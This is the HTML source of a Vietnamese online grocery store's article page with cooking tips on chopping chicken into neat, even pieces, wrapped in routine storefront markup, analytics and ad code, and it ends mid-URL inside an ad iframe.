

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bmsmilefood.vn/tuyet-chieu-chat-thit-ga-ngon-va-dep-mat
body_size: 15663
content:
<!DOCTYPE html>
<html lang="vi">
	<head>
		<meta name="google-site-verification" content="9TrF9A55MdAfq68553PWXy4rzYjtO_W_aJ9EiINE9GY" />
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">			
		<title>
			Tuyệt chiêu chặt thịt gà ngon và đẹp mắt
			
			
			 bmsmilefood.vn			
		</title>
		
	<script>
	  var iwish_template='article';
	  var iwish_cid=parseInt('0',10);	  
	</script>
	<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/iwishheader.js?1749685255443" type="text/javascript"></script>

		<!-- ================= Page description ================== -->
		<meta name="description" content="Khi chặt gà nhớ là phải chặt dứt khoát không để thịt gà nát vụn ra và miếng thịt gà hình chữ nhật, hoặc hoặc hình bình hành là đẹp nhất. Bước 1: Chuẩn bị Chặt gà trông ngon mắt phải chuẩn bị cái thớt thật to và con dao vừa to vừa sắc thì miếng gà mới gọn, ko bị nát (miếng thịt gà khoảng 3 x 5-6cm là vừa miệng), lót">
		<!-- ================= Meta ================== -->
		<meta name="keywords" content="Tuyệt chiêu chặt thịt gà ngon và đẹp mắt, Tin tức,  bmsmilefood.vn, bmsmilefood.vn"/>		
		<link rel="canonical" href="https://bmsmilefood.vn/tuyet-chieu-chat-thit-ga-ngon-va-dep-mat"/>
		<meta name='revisit-after' content='1 days' />
		<meta name="robots" content="noodp,index,follow" />
		<!-- ================= Favicon ================== -->
		
		<link rel="icon" href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/favicon.png?1749685255443" type="image/x-icon" />
		
		<!-- ================= Google Fonts ================== -->
		
		
		
		
		
		<link href="//fonts.googleapis.com/css?family=Josefin+Sans:400,600,700" rel="stylesheet" type="text/css" media="all" />
		
		
		<link href="https://fonts.googleapis.com/css?family=Josefin+Sans:400,600,700&amp;subset=vietnamese" rel="stylesheet">
		<!-- Facebook Open Graph meta tags -->
		

	<meta property="og:type" content="article">
	<meta property="og:title" content="Tuyệt chi&#234;u chặt thịt g&#224; ngon v&#224; đẹp mắt">
  	
	
		<meta property="og:image" content="http://bizweb.dktcdn.net/thumb/grande/100/384/436/articles/cach-giu-chanh-tuoi-14eff27c-bdc6-42e2-a530-c4ea0bbcbca7.jpg?v=1640047969043">
		<meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/thumb/grande/100/384/436/articles/cach-giu-chanh-tuoi-14eff27c-bdc6-42e2-a530-c4ea0bbcbca7.jpg?v=1640047969043">
	

<meta property="og:description" content="Khi chặt gà nhớ là phải chặt dứt khoát không để thịt gà nát vụn ra và miếng thịt gà hình chữ nhật, hoặc hoặc hình bình hành là đẹp nhất. Bước 1: Chuẩn bị Chặt gà trông ngon mắt phải chuẩn bị cái thớt thật to và con dao vừa to vừa sắc thì miếng gà mới gọn, ko bị nát (miếng thịt gà khoảng 3 x 5-6cm là vừa miệng), lót">
<meta property="og:url" content="https://bmsmilefood.vn/tuyet-chieu-chat-thit-ga-ngon-va-dep-mat">
<meta property="og:site_name" content="bmsmilefood.vn">		
		
<script type="application/ld+json">
        {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": 
        [
            {
                "@type": "ListItem",
                "position": 1,
                "item": 
                {
                  "@id": "https://bmsmilefood.vn",
                  "name": "Trang chủ"
                }
            },
      
        
      
            {
                "@type": "ListItem",
                "position": 2,
                "item": 
                {
                  "@id": "https://bmsmilefood.vn/tin-tuc",
                  "name": "Tin tức"
                }
            },
      {
                "@type": "ListItem",
                "position": 3,
                "item": 
                {
                  "@id": "https://bmsmilefood.vn/tuyet-chieu-chat-thit-ga-ngon-va-dep-mat",
                  "name": "Tuyệt chiêu chặt thịt gà ngon và đẹp mắt"
                }
            }
      
      
      
      
    
        ]
        }
</script>

		<!-- Plugin CSS -->	
		<link rel="stylesheet" href="//cdn.jsdelivr.net/themify-icons/0.1.2/css/themify-icons.css" >
		<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp" crossorigin="anonymous">
		<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
		<link href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/owl.carousel.min.css?1749685255443" rel="stylesheet" type="text/css" media="all" />

		<!-- Build Main CSS -->								
		<link href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/base.scss.css?1749685255443" rel="stylesheet" type="text/css" media="all" />		
		<link href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/style.scss.css?1749685255443" rel="stylesheet" type="text/css" media="all" />		
		<link href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/module.scss.css?1749685255443" rel="stylesheet" type="text/css" media="all" />
		<link href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/responsive.scss.css?1749685255443" rel="stylesheet" type="text/css" media="all" />

		<!-- Header JS -->	

		<!-- Bizweb javascript customer -->
		
		<script>
			
			var template = 'article';
			
		</script>
		<!-- Bizweb conter for header -->
		<script>
	var Bizweb = Bizweb || {};
	Bizweb.store = 'bmsmilefood.mysapo.net';
	Bizweb.id = 384436;
	Bizweb.theme = {"id":762515,"name":"MiniMart","role":"main"};
	Bizweb.template = 'article';
	if(!Bizweb.fbEventId)  Bizweb.fbEventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
	var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
				return v.toString(16);
			});		
</script>
<script>
	(function () {
		function asyncLoad() {
			var urls = ["//static.zotabox.com/f/7/f70c8a7436bccbcd5915618f2e171f96/widgets.js?store=bmsmilefood.mysapo.net","//static.zotabox.com/f/7/f70c8a7436bccbcd5915618f2e171f96/widgets.js?store=bmsmilefood.mysapo.net","https://google-shopping.sapoapps.vn/conversion-tracker/global-tag/5992.js?store=bmsmilefood.mysapo.net","https://google-shopping.sapoapps.vn/conversion-tracker/event-tag/5992.js?store=bmsmilefood.mysapo.net","//static.zotabox.com/f/7/f70c8a7436bccbcd5915618f2e171f96/widgets.js?store=bmsmilefood.mysapo.net","//static.zotabox.com/f/7/f70c8a7436bccbcd5915618f2e171f96/widgets.js?store=bmsmilefood.mysapo.net","https://memberdeals.sapoapps.vn/scripts/appbulk_member_deals.min.js?store=bmsmilefood.mysapo.net","https://popup.sapoapps.vn/api/genscript/script?store=bmsmilefood.mysapo.net"];
			for (var i = 0; i < urls.length; i++) {
				var s = document.createElement('script');
				s.type = 'text/javascript';
				s.async = true;
				s.src = urls[i];
				var x = document.getElementsByTagName('script')[0];
				x.parentNode.insertBefore(s, x);
			}
		};
		window.attachEvent ? window.attachEvent('onload', asyncLoad) : window.addEventListener('load', asyncLoad, false);
	})();
</script>


<script>
	window.BizwebAnalytics = window.BizwebAnalytics || {};
	window.BizwebAnalytics.meta = window.BizwebAnalytics.meta || {};
	window.BizwebAnalytics.meta.currency = 'VND';
	window.BizwebAnalytics.tracking_url = '/s';

	var meta = {};
	
	meta.article = {"id": 2445953};
	
	
	for (var attr in meta) {
	window.BizwebAnalytics.meta[attr] = meta[attr];
	}
</script>

	
		<script src="/dist/js/stats.min.js?v=96f2ff2"></script>
	





<!--Facebook Pixel Code-->
<script>
	!function(f, b, e, v, n, t, s){
	if (f.fbq) return; n = f.fbq = function(){
	n.callMethod?
	n.callMethod.apply(n, arguments):n.queue.push(arguments)}; if (!f._fbq) f._fbq = n;
	n.push = n; n.loaded = !0; n.version = '2.0'; n.queue =[]; t = b.createElement(e); t.async = !0;
	t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)}
	(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '715088349315816', {} , {'agent': 'plsapo'}); // Insert your pixel ID here.
	fbq('track', 'PageView',{},{ eventID: Bizweb.fbEventId });
	
</script>
<noscript>
	<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=715088349315816&ev=PageView&noscript=1' />
</noscript>
<!--DO NOT MODIFY-->
<!--End Facebook Pixel Code-->



<script>
	var eventsListenerScript = document.createElement('script');
	eventsListenerScript.async = true;
	
	eventsListenerScript.src = "/dist/js/store_events_listener.min.js?v=1b795e9";
	
	document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);
</script>





				
		<script>var ProductReviewsAppUtil=ProductReviewsAppUtil || {};</script>
		<link href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/iwish.css?1749685255443" rel="stylesheet" type="text/css" media="all" />
	</head>
	<body>
		<div class="hidden-md hidden-lg opacity_menu"></div>
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/jquery-2.2.3.min.js?1749685255443" type="text/javascript"></script>

		<div class="body_opactiy"></div>
		<div class="op_login"></div>
		<!-- Main content -->
		<!-- Menu mobile -->
	<div id="mySidenav" class="sidenav menu_mobile hidden-md hidden-lg">
		<div class="top_menu_mobile">
			<span class="close_menu">
			</span>
		</div>
		<div class="content_memu_mb">
			<div class="link_list_mobile">

				<ul class="ct-mobile hidden">
					

				</ul>
				<ul class="ct-mobile">
					
					<li class="level0 level-top parent level_ico">
						<a href="/">Trang chủ</a>
						
					</li>
					
					<li class="level0 level-top parent level_ico">
						<a href="/gioi-thieu">Giới thiệu</a>
						
					</li>
					
					<li class="level0 level-top parent level_ico">
						<a href="/collections/all">Sản phẩm</a>
						
						<i class="ti-plus hide_close"></i>
						<ul class="level0 sub-menu" style="display:none;">
							
							<li class="level1">
								<a href="/tpcb"><span>Thực Phẩm Chế Biến</span></a>
								
							</li>
							
							<li class="level1">
								<a href="/thit-heo"><span>Thịt Heo Tươi</span></a>
								
							</li>
							
							<li class="level1">
								<a href="/bo-ga"><span>Thịt Bò - Thịt Gà</span></a>
								
							</li>
							
							<li class="level1">
								<a href="/hai-san-1"><span>Hải Sản</span></a>
								
							</li>
							
							<li class="level1">
								<a href="/rau-cu-qua"><span>Rau Củ Quả</span></a>
								
							</li>
							
							<li class="level1">
								<a href="/do-kho"><span>Đồ Khô</span></a>
								
							</li>
							
							<li class="level1">
								<a href="/thuc-pham-nhap-khau"><span>Thịt Nhập Khẩu</span></a>
								
							</li>
							
						</ul>
						
					</li>
					
					<li class="level0 level-top parent level_ico">
						<a href="/tin-tuc">Tin tức</a>
						
					</li>
					
					<li class="level0 level-top parent level_ico">
						<a href="/lien-he">Liên hệ</a>
						
					</li>
					
				</ul>
			</div>
		</div>

		<div class="fot_menu_mobile">
			<!--<span class="head_title_menu"><span>Tài khoản</span></span>-->
			<div class="link_list_action">
				<ul class="login_mobile">
					
					<li class="hidden-md hidden-lg"><a href="/account/login"  title="Đăng nhập"><i class="fa fa-user"></i>Đăng nhập</a></li>
					<li class="hidden-md hidden-lg"><a href="/account/register" title="Đăng ký"><i class="fa fa-user-plus"></i>Đăng ký</a></li>
					
					
					<li><a class="iWishView" href="javascript:;" data-customer-id="0" title="Danh sách yêu thích"><i class="fa fa-heart"></i>Danh sách yêu thích</a></li>
					
				</ul>
			</div>
		</div>
	</div>
	<!-- End -->
	<header class="header">
		<div class="topbar">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 d-list col-xs-12 topbar_right">
				<div class="list-inline hidden-xs hidden-sm">
					<ul class="row">
						<li class="col-lg-4 hidden-xs">
							
							<a href="#" title="Giá cả nhiều ưu đãi hấp dẫn khi mua hàng" class="account_a">
								<i class="fas fa-check" aria-hidden="true"></i> Giá cả nhiều ưu đãi hấp dẫn khi mua hàng
							</a>
							
						</li>
						<li class="col-lg-4 hidden-xs">
							
							<a href="#" title="Giao hàng nhanh chóng trong 90 phút" class="account_a">
								<i class="fas fa-plane" aria-hidden="true"></i> Giao hàng nhanh chóng trong 90 phút
							</a>
							
						</li>
						<li class="col-lg-4 hidden-xs">
							
							<a href="#" title="Sản phẩm đa dạng đạt tiêu chuẩn có kiểm định" class="account_a">
								<i class="fas fa-star" aria-hidden="true"></i> Sản phẩm đa dạng đạt tiêu chuẩn có kiểm định
							</a>
							
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
		<div class="mid-header wid_100 f-left">
			<div class="container">
				<div class="row">
					<div class="content_header">
						<div class="header-main">
							<div class="hidden menu-bar-h nav-mobile-button hidden-md hidden-lg">
								<a href="#nav-mobile"><img src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_menubar.png?1749685255443" alt="menu bar" /></a>
							</div>
							<div class="col-lg-3 col-md-3">
								<div class="logo">

									
									<a href="/" class="logo-wrapper ">					
										<img src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/logo.png?1749685255443" alt="logo bmsmilefood.vn">					
									</a>
									
								</div>
							</div>
							<div class="col-lg-5 col-md-4 col-sm-9 col-xs-6 padding_mobi_fix no-padding-right-mobi">
								<div class="header-left">
									<div class="header_search hidden-xs">
	<form action="/search" method="get" class="input-group search-bar" role="search">
		<span class="fas fa-search"></span>
		<input type="text" name="query" value="" autocomplete="off" placeholder="Tìm kiếm ở đây" class="input-group-field auto-search">
		<span class="input-group-btn hidden-xs">
			<button type="submit" class="btn icon-fallback-text">
				Tìm kiếm    
			</button>
		</span>
	</form>
</div>

<div class="header_search hidden-lg hidden-md hidden-sm">
	<form action="/search" method="get" class="input-group search-bar" role="search">
		<span class="fas fa-search"></span>
		<input type="text" name="query" value="" autocomplete="off" class="input-group-field auto-search">
		<span class="input-group-btn hidden-xs">
			<button type="submit" class="btn icon-fallback-text">
				Tìm kiếm    
			</button>
		</span>
	</form>
</div>
 
								</div>
								<div class="headerbot_search hidden-xs hidden-sm">
									<ul class="menu_list">
										
										<li class="li_menu">
											<span class="line_ft">|</span>
											<a href="/san-pham-ban-chay">Bán chạy nhất</a>
										</li>
										<li class="li_menu">
											<span class="line_ft">|</span>
											<a href="/san-pham-mua-nhieu">Mua nhiều nhất</a>
										</li>
										<li class="li_menu">
											<span class="line_ft">|</span>
											<a href="/san-pham-khuyen-mai">Giảm giá</a>
										</li>
										
									</ul>
								</div>
							</div>
							<div class="col-lg-4 col-md-5 col-sm-3 col-xs-6 no-padding-left">
								<div class="header-right">
									
									<div class="hotline_dathang hidden-xs hidden-sm">
										<div class="icon_hotline">
											<i class="fas fa-heart" aria-hidden="true"></i>
										</div>
										<ul class="content_hotline">			
											<li><a class="iWishView" href="javascript:;" data-customer-id="0" title="Danh sách yêu thích">Danh sách<br>yêu thích</a></li>
										</ul>
									</div>
									
									<div class="hotline_dathang hotline_2 use_register user_hover hidden-xs hidden-sm">
										<div class="icon_hotline icon2">
											<i class="fas fa-user-alt" aria-hidden="true"></i>
										</div>
										<ul class="content_hotline login_and_register">
											
											<li><a class="register_click">Đăng ký</a></li>
											<li><a class="login_click">Đăng nhập</a></li>
											
										</ul>
									</div>
									<div class="top-cart-contain f-right">
										<div class="mini-cart text-xs-center">
											<div class="heading-cart cart_header">
												<a href="/cart" title="Giỏ hàng">
													<div class="icon_hotline">
														<i class="fas fa-shopping-bag" aria-hidden="true"></i>
													</div>
												</a>
												<div class="content_cart_header">
													<a class="bg_cart" href="/cart" title="Giỏ hàng">
														<span class="text-giohang">Giỏ hàng</span>(<span class="count_item count_item_pr"></span>)
													</a>
												</div>

											</div>	
											<div class="top-cart-content">					
												<ul id="cart-sidebar" class="mini-products-list count_li">
													<li class="list-item">
														<ul></ul>
													</li>
													<li class="action">
														<ul>
															<li class="li-fix-1">
																<div class="top-subtotal">
																	Tổng tiền thanh toán: 
																	<span class="price"></span>
																</div>
															</li>
															<li class="li-fix-2" style="">
																<div class="actions">
																	<a href="/cart" class="btn btn-primary" title="Giỏ hàng">
																		<span>Giỏ hàng</span>
																	</a>
																	<a href="/checkout" class="btn btn-checkout btn-gray" title="Thanh toán">
																		<span>Thanh toán</span>
																	</a>
																</div>
															</li>
														</ul>
													</li>
												</ul>
											</div>
										</div>
									</div>
									<div class="top-cart-contain f-right hidden">
										<div class="mini-cart text-xs-center">
											<div class="heading-cart">
												<a class="bg_cart" href="/cart" title="Giỏ hàng">
													<i class="ion-android-cart"></i>
													<span class="count_item count_item_pr"></span>
												</a>
											</div>	
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

	</header>
	<div id="menu-overlay" class=""></div>
		<div class="bg_base">
			<section class="bread-crumb">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-xs-12 col-sm-12 no-padding-mobi">
				<div class="wrap_main">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 col-mega hidden-sm hidden-xs">
				<div class="menu_mega">
					<div class="title_menu">
						<a href="/collections/all">
							<span class="title_">Danh mục</span>
							<span class="nav_button"><i class="fa fa-bars" aria-hidden="true"></i></span>
						</a>
					</div>
					<div class="list_menu_header  normal col-lg-3 col-md-3">
						<ul class="ul_menu site-nav-vetical">
	
	
	

	
	<li class="nav_item lv1 li_check">
		<span class="span_check">
			<a class="a_check" href="/tpcb" title="Thực Phẩm Chế Biến">Thực Phẩm Chế Biến
			</a>
		</span>
	</li>
	
	
	

	
	<li class="nav_item lv1 li_check">
		<span class="span_check">
			<a class="a_check" href="/thit-heo" title="Thịt Heo Tươi">Thịt Heo Tươi
			</a>
		</span>
	</li>
	
	
	

	
	<li class="nav_item lv1 li_check">
		<span class="span_check">
			<a class="a_check" href="/bo-ga" title="Thịt Bò - Thịt Gà">Thịt Bò - Thịt Gà
			</a>
		</span>
	</li>
	
	
	

	
	<li class="nav_item lv1 li_check">
		<span class="span_check">
			<a class="a_check" href="/hai-san-1" title="Hải Sản">Hải Sản
			</a>
		</span>
	</li>
	
	
	

	
	<li class="nav_item lv1 li_check">
		<span class="span_check">
			<a class="a_check" href="/rau-cu-qua" title="Rau Củ Quả">Rau Củ Quả
			</a>
		</span>
	</li>
	
	
	

	
	<li class="nav_item lv1 li_check">
		<span class="span_check">
			<a class="a_check" href="/do-kho" title="Đồ Khô">Đồ Khô
			</a>
		</span>
	</li>
	
	
	

	
	<li class="nav_item lv1 li_check">
		<span class="span_check">
			<a class="a_check" href="/thuc-pham-nhap-khau" title="Thịt Nhập Khẩu">Thịt Nhập Khẩu
			</a>
		</span>
	</li>
	
	

</ul>
					</div>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 col-mega col-mega-2 hidden-lg hidden-md">
				<div class="menu_mega aside-item sidebar-category">
					<div class="title_menu">
						<div class="aside_item_h">
							<span class="title_ aside-title">Danh mục
								<span class="nav_button"><i class="fa fa-bars" aria-hidden="true"></i></span>
							</span>
							<div class="aside_content_h list_menu_header  normal col-lg-3 col-md-3">
								<div class="aside-content">
		<nav class="nav-category navbar-toggleable-md">
			<ul class="nav navbar-pills">
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/tpcb">Thực Phẩm Chế Biến</a>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/thit-heo">Thịt Heo Tươi</a>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/bo-ga">Thịt Bò - Thịt Gà</a>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/hai-san-1">Hải Sản</a>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/rau-cu-qua">Rau Củ Quả</a>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/do-kho">Đồ Khô</a>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/thuc-pham-nhap-khau">Thịt Nhập Khẩu</a>
				
				
			</ul>
		</nav>
	</div>
							</div>
						</div>
						<div class="aside_item_h">
							<span class="nav_button_2 aside-title"><i class="fa fa-user" aria-hidden="true"></i></span>
							<ul class="aside_content_h login_mobile hidden-lg hidden-md">
								
								<li class="hidden-md hidden-lg"><a href="/account/login"  title="Đăng nhập"><i class="fa fa-user"></i>Đăng nhập</a></li>
								<li class="hidden-md hidden-lg"><a href="/account/register" title="Đăng ký"><i class="fa fa-user-plus"></i>Đăng ký</a></li>
								
								
								<li><a class="iWishView" href="javascript:;" data-customer-id="0" title="Danh sách yêu thích"><i class="fa fa-heart"></i>Danh sách yêu thích</a></li>
								
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
				<div class="hidden bg-header-nav hidden-xs hidden-sm">
					<div>
						<div class= "row row-noGutter-2">
							<nav class="header-nav">
								<ul class="item_big">
									
									
									
									
									
									
									
									<li class="nav-item ">				
										<a class="a-img" href="/">
											<span>Trang chủ</span>
											<span class="label_">
												
												<i class="label "></i>
												
											</span>
										</a>
									</li>
									
									
									
									
									
									
									
									
									<li class="nav-item ">				
										<a class="a-img" href="/gioi-thieu">
											<span>Giới thiệu</span>
											<span class="label_">
												
												<i class="label "></i>
												
											</span>
										</a>
									</li>
									
									
									
									
									
									
									
									
									<li class="nav-item  has-mega">
										<a class="a-img" href="/collections/all">
											<span>Sản phẩm</span><i class="fa fa-caret-down"></i>
											<span class="label_">
												
												<i class="label hot">hot</i>
												
											</span>
										</a>
										
										<div class="mega-content">
    <div class="level0-wrapper2">
       <div class="nav-block nav-block-center">
		   <ul class="level0">
		   
			   
			   <li class="level1 item"> <h2 class="h4"><a href="/tpcb"><span>Thực Phẩm Chế Biến</span></a> </h2>
			  
		   
			   
			   <li class="level1 item"> <h2 class="h4"><a href="/thit-heo"><span>Thịt Heo Tươi</span></a> </h2>
			  
		   
			   
			   <li class="level1 item"> <h2 class="h4"><a href="/bo-ga"><span>Thịt Bò - Thịt Gà</span></a> </h2>
			  
		   
			   
			   <li class="level1 item"> <h2 class="h4"><a href="/hai-san-1"><span>Hải Sản</span></a> </h2>
			  
		   
			   
			   <li class="level1 item"> <h2 class="h4"><a href="/rau-cu-qua"><span>Rau Củ Quả</span></a> </h2>
			  
		   
			   
			   <li class="level1 item"> <h2 class="h4"><a href="/do-kho"><span>Đồ Khô</span></a> </h2>
			  
		   
			   
			   <li class="level1 item"> <h2 class="h4"><a href="/thuc-pham-nhap-khau"><span>Thịt Nhập Khẩu</span></a> </h2>
			  
		   
		   </ul>
	   </div>
	 </div>
</div>
										
									</li>
									
									
									
									
									
									
									
									
									<li class="nav-item ">				
										<a class="a-img" href="/tin-tuc">
											<span>Tin tức</span>
											<span class="label_">
												
												<i class="label new">mới</i>
												
											</span>
										</a>
									</li>
									
									
									
									
									
									
									
									
									<li class="nav-item ">				
										<a class="a-img" href="/lien-he">
											<span>Liên hệ</span>
											<span class="label_">
												
												<i class="label "></i>
												
											</span>
										</a>
									</li>
									
									
								</ul>
							</nav>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
			</div>
			<div class="col-lg-9 col-md-9 col-xs-12 col-sm-12">
				<ul class="breadcrumb">					
					<li class="home">
						<a  href="/" ><span >Trang chủ</span></a>						
						<span class="mr_lr">&nbsp;<i class="fa fa-caret-right"></i>&nbsp;</span>
					</li>
					
					<li >
						<a  href="/tin-tuc"><span >Tin tức</span></a>	
						<span class="mr_lr">&nbsp;<i class="fa fa-caret-right"></i>&nbsp;</span>
					</li>
					<li><strong><span >Tuyệt chiêu chặt thịt gà ngon và đẹp mắt</span></strong></li>
					
				</ul>
			</div>
		</div>
	</div>
</section>
<div class="container article-wraper" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="mainEntityOfPage" content="/tuyet-chieu-chat-thit-ga-ngon-va-dep-mat">
	<meta itemprop="description" content="">
	<meta itemprop="author" content="Bm Smile Food">
	<meta itemprop="headline" content="Tuyệt chiêu chặt thịt gà ngon và đẹp mắt">
	<meta itemprop="image" content="https:https://bizweb.dktcdn.net/100/384/436/articles/cach-giu-chanh-tuoi-14eff27c-bdc6-42e2-a530-c4ea0bbcbca7.jpg?v=1640047969043">
	<meta itemprop="datePublished" content="21-12-2021">
	<meta itemprop="dateModified" content="21-12-2021">
	<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<img class="hidden" src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/logo.png?1749685255443" alt="bmsmilefood.vn"/>
			<meta itemprop="url" content="https://bizweb.dktcdn.net/100/384/436/themes/762515/assets/logo.png?1749685255443">
			<meta itemprop="width" content="400">
			<meta itemprop="height" content="60">
		</div>
		<meta itemprop="name" content="bmsmilefood.vn">
	</div>
	<div class="row">
		<section class="right-content col-md-9 col-md-9-fix col-md-push-3 col-md-push-3-fix">
			<div class="box-heading relative">
				<h1 class="title-head page_title">Chi tiết bài viết</h1>
			</div>
			<article class="article-main">
				<div class="row">
					<div class="col-lg-12">
						<div class="article-details">
							<h2 class="article-title"><a>Tuyệt chiêu chặt thịt gà ngon và đẹp mắt</a></h2>
							<div class="news_home_content_short_time">
								21/12/2021
							</div>
							<div class="article-content">
								<div class="rte">
									<h2>Khi chặt gà nhớ là phải chặt dứt khoát không để thịt gà nát vụn ra và miếng thịt gà hình chữ nhật, hoặc hoặc hình bình hành là đẹp nhất.</h2>
<h2>Bước 1: Chuẩn bị</h2>
<p>Chặt gà trông ngon mắt phải chuẩn bị cái thớt thật to và con dao vừa to vừa sắc thì miếng gà mới gọn, ko bị nát (miếng thịt gà khoảng 3 x 5-6cm là vừa miệng), lót dưới thớt là tờ báo trải rộng để khi chặt mà mạnh tay quá thì cũng "lọt sàng xuống nia", ko chạy đi đâu được.</p>
<p><a href="https://bepyeu.com/wp-content/uploads/2015/09/cach-chat-thit-ga-ngon.jpg"><img alt="cach chat thit ga ngon - Tuyệt chiêu chặt thịt gà ngon và đẹp mắt" height="310" src="https://bepyeu.com/wp-content/uploads/2015/09/cach-chat-thit-ga-ngon.jpg" title="Tuyệt chiêu chặt thịt gà ngon và đẹp mắt" width="550" /></a></p>
<h2>Bước 2: Chặt thịt gà</h2>
<p>Dùng dao sắc, nặng thớt thì phải sạch, nặng gỗ tốt, (tất nhiên phải vệ sinh các dụng cụ để phục vụ cho chặt gà thật sạch sẽ), đảm bảo không có miếng gà nào phải chặt 2 lần mới đứt.</p>
<p>Dùng dao cắt đùi theo nách tiến tới lưng gà sao cho phầ đùi của gà thành hình chữ nhật là đẹp</p>
<p>Cắt cánh, cũng cắt theo nách mà hơi phạm vào ức (ngực) một ít để cho phần cánh thêm ngon.</p>
<p>Sau đâu đấy thì cắt cổ, bổ thân gà làm đôi sau đó chặt từng miếng đã cắt ra</p>
<p><ins data-ad-client="ca-pub-6506638402364794" data-ad-format="auto" data-ad-slot="5519484710" data-ad-status="unfilled" data-adsbygoogle-status="done" data-full-width-responsive="true"><ins aria-label="Advertisement" id="aswift_1_expand" tabindex="0" title="Advertisement"><ins id="aswift_1_anchor"><iframe allow="attribution-reporting" allowfullscreen="true" allowtransparency="true" data-google-container-id="a!2" data-google-query-id="CKzz38fW8_QCFVZNjwodiOsIQw" data-load-complete="true" frameborder="0" height="0" hspace="0" id="aswift_1" marginheight="0" marginwidth="0" name="aswift_1" sandbox="allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation" scrolling="no" src="https://googleads.g.doubleclick.net/pagead/ads?client=ca-pub-6506638402364794&amp;output=html&amp;h=280&amp;slotname=5519484710&amp;adk=2871849940&amp;adf=3647433178&amp;pi=t.ma~as.5519484710&amp;w=620&amp;fwrn=4&amp;fwrnh=100&amp;lmt=1640047905&amp;rafmt=1&amp;psa=1&amp;format=620x280&amp;url=https%3A%2F%2Fbepyeu.com%2Ftuyet-chieu-chat-thit-ga-ngon-va-dep-mat&amp;flash=0&amp;fwr=0&amp;fwrattr=true&amp;rpe=1&amp;resp_fmts=3&amp;wgl=1&amp;uach=WyJXaW5kb3dzIiwiNy4wLjAiLCJ4ODYiLCIiLCI5Ni4wLjQ2NjQuMTEwIixbXSxudWxsLG51bGwsIjY0Il0.&amp;dt=1640047905864&amp;bpp=2&amp;bdt=90&amp;idt=119&amp;shv=r20211207&amp;mjsv=m202112060101&amp;ptt=9&amp;saldr=aa&amp;abxe=1&amp;cookie=ID%3D88f05123d5c5bed1-22f02fce80cf003f%3AT%3D1640046641%3ART%3D1640046641%3AS%3DALNI_Mb1D1EhBtcSZ0uneioabRgUFCImHA&amp;prev_fmts=620x280&amp;correlator=8574473679082&amp;frm=20&amp;pv=1&amp;ga_vid=1289449336.1640046639&amp;ga_sid=1640047906&amp;ga_hid=759540483&amp;ga_fc=1&amp;u_tz=420&amp;u_his=9&amp;u_h=1080&amp;u_w=1920&amp;u_ah=1040&amp;u_aw=1920&amp;u_cd=24&amp;u_sd=1&amp;dmc=8&amp;adx=467&amp;ady=1480&amp;biw=1903&amp;bih=904&amp;scr_x=0&amp;scr_y=0&amp;eid=21067496&amp;oid=2&amp;pvsid=1585682398307446&amp;pem=760&amp;tmod=808&amp;ref=https%3A%2F%2Fbepyeu.com%2Fmeo-vat-am-thuc%2Fpage%2F5&amp;eae=0&amp;fc=896&amp;brdim=0%2C0%2C0%2C0%2C1920%2C0%2C1920%2C1040%2C1920%2C904&amp;vis=1&amp;rsz=%7C%7CeEbr%7C&amp;abl=CS&amp;pfx=0&amp;fu=128&amp;bc=31&amp;ifi=2&amp;uci=a!2&amp;btvi=1&amp;fsb=1&amp